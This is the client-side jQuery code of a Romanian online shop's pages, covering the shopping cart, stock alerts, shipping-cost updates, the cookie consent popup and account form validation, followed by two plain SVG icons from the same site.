         $('.AuthContent').addClass('AuthContentActive');
     }
 });


    $("#detalii_procesator").on("click", function(){
    if ($('.GDPRSetings').is(':visible')) {
    	$("#detalii_procesator").removeClass("GDPRDetClose").addClass("GDPRDetOpen");
        $('.GDPRSetings').slideUp(300);
    }else{
         $(".GDPRSetings").slideDown(300);
         $("#detalii_procesator").removeClass("GDPRDetOpen").addClass("GDPRDetClose");
    }
    });
    $(".accept_gdpr").on("click", function(){
        $(".PopupGDPR").slideToggle();
    $.cookie("cookies_aiq", 1, { expires : 3650, path: '/'  });
    });

	/* COS CUMPARATURI */
if ($('.ListItems')[0]) {
$(".ListItems").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
	}
$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });

$('.qty').keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 190]) !== -1 ||
             // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
             // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });


 $('#ButtPlus').on("click", function(){
 	val = $(this).parent().find('input[name="quantity"]').val();
    $(this).parent().find('input').val(parseInt(val)+1);
 });
 $('#ButtMinus').on("click", function(){
 	val = $(this).parent().find('input[name="quantity"]').val();
 		if((parseInt(val)-1)>=0){
    $(this).parent().find('input').val(parseInt(val)-1);
    	}
 });

// alerta stock
$(".stockAlert").on("click", function(){
   $(".contentalerta").show(200);
});
$(".sendalert").on("click", function(){
	 	var IDprod 	 	= $(this).data('idprod');
 	   	var email  	  	= $("#email_alert").val();
 	   //	 alert(IDprod); return false;

 	    	$.ajax({
	            data:  { IDprod: IDprod, IDuser: IDuser, email: email, action: "stockmail"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		                window.location.assign(aiq_http + 'multumim-reaparitie-stoc');
				  }else{
					       $(".alerterori").text(rasp.mesaj);
				  }
	        	}
       		});
});

$(".add-cart").on("click", function(){
	 	var IDprod 	 	= $(this).data('idprod');
 	   	var qty  	  	= $(this).parent().find('input[name="quantity"]').val();
 	   	var IDmarime  	= $('input[name="marime"]:checked').val();
 	   	var	pret_marime = $('input[name="marime"]:checked').data('pret');
 	   	 IDculoare 	= $('input[name="culoare"]:checked').val();
 	   //	alert(IDculoare); return false;
 	   	if($('input[name="issetcolor"]').val()=="true" && typeof IDculoare === "undefined"){
 	   	    $('input[name="issetcolor"]').focus();
 	   	    alert(selecteaza_culoare);
 	   	    return false;
 	   	}
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';
 	   			}
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, pret_marime: pret_marime, IDuser: IDuser, qty: qty, action: "add", lang:lang, moneda:moneda},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".ShoppingCartContent").toggle("");
					$(".CartOverlay").toggle("");
					$(".TotalCos").html("<strong>" + rasp.total_cos + " " + Simbol + " </strong>");
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));

				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
});
$('.finalcom').click(function () {
       if(parseFloat($('input[name="total"]').val())<parseFloat($(this).data('minim'))){
       	alert($(this).data('mesaj'));
       	return false;
       }else{
       	window.location.assign('/cos-cumparaturi');
       }
});
$('.ShopButt').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });
$('.CloseButtCos').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });
$('.CartOverlay').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });

 $('.Qtyplus2').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	newval = parseInt(val)+1;
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 		var	IDtara	  = $('#tara').find('option:selected').val();
 		transport = $("input[name=transport]:checked").val();
 	   //	 alert(IDculoare); return false;
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
                    $(".intVal").html(rasp.intervale);
					$(".TotalCos").html(rasp.total_cos);
					$('.subtotal'+IDprod+IDmarime+IDculoare).html(rasp.subtotal);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
          if(rasp.discount_comanda>0){
              $(".Dcomanda").show();
              $(".Dprocent").text(rasp.discount_comanda);
              $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
          }else{
              $(".Dcomanda").hide();
          }
          
		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
       	});
 $('.Qtyminus2').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	if((parseInt(val)-1)>0){
 	newval = parseInt(val)-1;
 	}else{
 	    return false;
 	}
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 		var	IDtara	  = $('#tara').find('option:selected').val();
 		transport = $("input[name=transport]:checked").val();
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
                    $(".intVal").html(rasp.intervale);
					$(".TotalCos").html(rasp.total_cos);
					$('.subtotal'+IDprod+IDmarime+IDculoare).html(rasp.subtotal);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
          if(rasp.discount_comanda>0){
              $(".Dcomanda").show();
              $(".Dprocent").text(rasp.discount_comanda);
              $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
          }else{
              $(".Dcomanda").hide();
          }

		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
 });
 $('.DelItem2').on("click", function(){
 	IDprod 	  = $(this).data('idprod');
 	IDculoare = $(this).data('idculoare');
 	IDmarime  = $(this).data('idmarime');
 	IDtara	  = $('#tara').find('option:selected').val();
 	transport = $("input[name=transport]:checked").val();

        $.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, action: "delete"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
		          	$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
		          	$(".TotalCos").html(rasp.total_cos);
		          	$(".ProdCos"+IDprod+IDmarime+IDculoare).remove();
		          	$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
                if(rasp.discount_comanda>0){
                    $(".Dcomanda").show();
                    $(".Dprocent").text(rasp.discount_comanda);
                    $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
                }else{
                    $(".Dcomanda").hide();
                }

		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
		       			}
		       		}
		       });
 });


$( "#tara" ).change(function() {
	var tara  = $(this).find('option:selected').val();
	transport = $("input[name=transport]:checked").val();
			if(tara>1){
 						$("#plata3").prop("checked", true);
 						$("#plata1").attr('disabled',true);
 						$('.judetlocal').slideUp(600);

				}else{
						$("#plata1").prop("checked", true);
 						$("#plata1").attr('disabled',false);
 						$(".judetlocal").slideDown(600);
			}
	        $.ajax({
	            data:  { tara: tara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$('.costtrans').html(rasp.tarif);
 					$('.TotalCos2').html(rasp.total);
		       			}
		       		}
		       });
});

$("input[name=transport]").change(function() {
	var tara  = $("#tara").find('option:selected').val();
	transport = $("input[name=transport]:checked").val();
			if(tara>1){
 						$("#plata2").prop("checked", true);
 						$("#plata1").attr('disabled',true);
 						$('.judetlocal').slideUp(600);

				}else{
						$("#plata1").prop("checked", true);
 						$("#plata1").attr('disabled',false);
 						$(".judetlocal").slideDown(600);
			}
	        $.ajax({
	            data:  { tara: tara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$('.costtrans').html(rasp.tarif);
 					$('.TotalCos2').html(rasp.total);
		       			}
		       		}
		       });
});
$("input[name=transport]").change(function() {
    var tara  = $("#tara").find('option:selected').val();
    transport = $("input[name=transport]:checked").val();
   // alert($("input[name=tip]:checked").val());
            if(transport==1 && $("input[name=tip]:checked").val()==0){
                        $("#plata3").prop("checked", true);
                        $("#plata1").attr('disabled',true);
             

                }else{
                        $("#plata1").prop("checked", true);
                        $("#plata1").attr('disabled',false);
      
            }   
});
     $("#prodsort").on("click", function(){
    if ($('.ProdSortMenu').is(':visible')) {
        $('.ProdSortMenu').slideUp(300);
    }else{
         $(".ProdSortMenu").slideDown(300);
    }
    });
     $("#buton360").on("click", function(){
            $('#photogallamb').hide();
            $("#photogallamb2").css("visibility","visible");
    });        
     $("#buton3602").on("click", function(){
            $('#photogallamb').show();
            $("#photogallamb2").css("visibility","hidden");
    });
	/* END COS CUMPARATURI */
$("#editare_utilizator").validate({
		rules: {
			prenume: {
				required: true,
				minlength: 2
		},
			nume: {
				required: true,
				minlength: 2
		}
		},
		messages: {
			prenume: {
				required: "Introdu Prenumele",
				minlength: "Prenumele trebuie sa fie mai lung de 2 litere"
			},
			nume: {
				required: "Introdu Numele",
				minlength: "Numele trebuie sa fie mai lung de 2 litere"
			}
		}
	});

$("#inregistrare").validate({
		rules: {
			prenume: {
				required: true,
				minlength: 2
			},
			nume: {
				required: true,
				minlength: 2
			},
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			prenume: {
				required: "Introdu Prenumele",
				minlength: "Prenumele trebuie sa fie mai lung de 2 litere"
			},
			nume: {
				required: "Introdu Numele",
				minlength: "Numele trebuie sa fie mai lung de 2 litere"
			},
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});


$("#recuperare").validate({

		rules: {
			email: {
				required: true,
				email: true
			}
		},
		messages: {
			email: "Adaugati o adresa de email valida"
		}
	});


$("#recparola").validate({

		rules: {
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});


	$("#resetareparola").validate({

		rules: {
			parola_veche: {
				required: true
			},
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			parola_veche: {
				required: "Pentru resetarea parolei trebuie introdusa parola veche"
			},
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/card.svg
body_size: 345
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
		<path fill="#ffffff" d="M458.667,85.333H53.333C23.936,85.333,0,109.269,0,138.667v234.667c0,29.397,23.936,53.333,53.333,53.333h405.333
			c29.397,0,53.333-23.936,53.333-53.333V138.667C512,109.269,488.064,85.333,458.667,85.333z M490.667,373.333
			c0,17.643-14.357,32-32,32H53.333c-17.643,0-32-14.357-32-32V138.667c0-17.643,14.357-32,32-32h405.333c17.643,0,32,14.357,32,32
			V373.333z"/>

		<path fill="#ffffff" d="M501.333,149.333H10.667C4.779,149.333,0,154.112,0,160v64c0,5.888,4.779,10.667,10.667,10.667h490.667
			c5.888,0,10.667-4.779,10.667-10.667v-64C512,154.112,507.221,149.333,501.333,149.333z M490.667,213.333H21.333v-42.667h469.333
			V213.333z"/>

		<path fill="#ffffff" d="M202.667,298.667h-128c-5.888,0-10.667,4.779-10.667,10.667S68.779,320,74.667,320h128
			c5.888,0,10.667-4.779,10.667-10.667S208.555,298.667,202.667,298.667z"/>

		<path fill="#ffffff" d="M202.667,341.333h-128C68.779,341.333,64,346.112,64,352c0,5.888,4.779,10.667,10.667,10.667h128
			c5.888,0,10.667-4.779,10.667-10.667C213.333,346.112,208.555,341.333,202.667,341.333z"/>

		<path fill="#ffffff" d="M416,277.333h-21.333c-17.643,0-32,14.357-32,32v21.333c0,17.643,14.357,32,32,32H416c17.643,0,32-14.357,32-32v-21.333
			C448,291.691,433.643,277.333,416,277.333z M426.667,330.667c0,5.888-4.779,10.667-10.667,10.667h-21.333
			c-5.888,0-10.667-4.779-10.667-10.667v-21.333c0-5.888,4.779-10.667,10.667-10.667H416c5.888,0,10.667,4.779,10.667,10.667
			V330.667z"/>

</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/earth.svg
body_size: 1197
content:
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="236.000000pt" height="236.000000pt" viewBox="0 0 236.000000 236.000000"
 preserveAspectRatio="xMidYMid meet">
<g transform="translate(0.000000,236.000000) scale(0.100000,-0.100000)"
fill="#ffffff" stroke="none">
<path d="M925 2286 c-118 -28 -183 -53 -285 -108 -298 -160 -511 -450 -575
-785 -19 -99 -19 -318 -1 -415 82 -427 402 -771 824 -886 89 -24 113 -26 287
-26 174 0 198 2 287 26 430 117 755 475 828 909 20 124 8 361 -24 479 -108
387 -417 694 -804 797 -83 22 -122 27 -267 29 -151 3 -181 1 -270 -20z m173
-109 c7 -18 12 -40 12 -47 0 -31 44 -101 74 -120 20 -12 50 -20 77 -20 78 0
135 53 161 148 7 23 17 41 23 39 5 -3 36 -13 68 -23 l58 -18 -49 -50 c-82 -86
-102 -115 -102 -150 0 -48 52 -120 105 -146 47 -23 67 -21 149 13 46 20 50 20
117 4 75 -18 106 -13 146 25 l21 20 40 -54 c47 -62 102 -162 131 -235 l21 -53
-74 0 c-55 0 -97 8 -164 30 -112 37 -143 37 -210 4 -80 -40 -140 -126 -163
-234 -14 -65 -5 -111 28 -150 31 -37 158 -113 225 -136 26 -8 57 -28 69 -42
26 -33 21 -82 -16 -187 -13 -38 -25 -88 -25 -109 0 -55 36 -123 81 -155 21
-14 37 -30 35 -36 -6 -21 -170 -154 -242 -195 -255 -146 -553 -179 -829 -93
-529 166 -831 735 -673 1271 l21 72 19 -32 c33 -55 178 -193 256 -244 2 -1 4
-37 6 -81 2 -89 15 -118 82 -194 57 -64 66 -87 58 -152 -8 -68 8 -123 52 -181
41 -54 64 -105 64 -142 0 -49 24 -107 57 -141 27 -26 42 -33 74 -33 89 0 120
40 146 194 4 27 15 52 23 56 86 39 95 46 107 81 8 25 8 49 1 83 -13 61 -6 71
121 180 101 88 121 118 121 179 0 78 -83 175 -174 202 -55 17 -100 9 -151 -25
-16 -11 -34 -20 -38 -20 -4 0 -21 30 -38 67 -17 38 -38 76 -47 87 -29 31 -88
55 -159 66 -83 11 -145 32 -195 66 -66 42 -45 57 84 59 83 1 89 2 141 38 32
22 65 37 83 37 87 0 146 45 163 123 14 59 4 107 -50 246 -22 56 -38 109 -35
116 3 8 24 16 48 18 24 2 45 4 48 5 4 1 11 -13 18 -31z m-154 -201 c19 -47 26
-83 24 -115 l-3 -46 -70 -12 c-47 -9 -83 -23 -112 -43 -36 -26 -50 -30 -110
-30 -85 0 -151 -21 -189 -61 -91 -95 38 -224 269 -268 57 -11 106 -25 115 -35
9 -9 31 -45 47 -79 50 -103 120 -132 200 -82 22 13 52 25 67 25 32 0 95 -51
109 -88 13 -34 -3 -55 -107 -144 -47 -40 -97 -92 -111 -116 -23 -39 -25 -50
-19 -108 6 -57 5 -64 -11 -64 -29 0 -81 -37 -98 -70 -8 -16 -20 -62 -24 -101
-15 -120 -50 -118 -70 2 -13 78 -28 114 -75 174 -29 36 -31 46 -36 140 -6 111
-7 113 -97 225 -41 50 -43 54 -43 121 0 38 -6 84 -13 102 -9 20 -51 62 -111
111 -106 86 -158 147 -177 204 -6 20 -15 42 -20 48 -5 6 8 36 35 76 121 185
286 320 489 398 l70 28 23 -62 c12 -33 34 -92 48 -130z m805 59 c98 -66 135
-101 128 -119 -8 -20 -28 -20 -92 -1 -55 17 -89 13 -147 -16 -50 -26 -73 -24
-98 8 l-21 27 73 73 c40 40 77 73 81 73 5 0 39 -20 76 -45z m152 -600 c64 -22
88 -25 176 -23 l102 3 8 -55 c14 -95 8 -328 -10 -403 -33 -136 -142 -367 -173
-367 -21 0 -71 48 -78 74 -3 14 6 64 24 121 34 112 37 173 11 230 -24 54 -46
71 -132 106 -88 36 -185 94 -193 115 -15 39 35 157 84 198 41 34 84 34 181 1z"/>
</g>
</svg>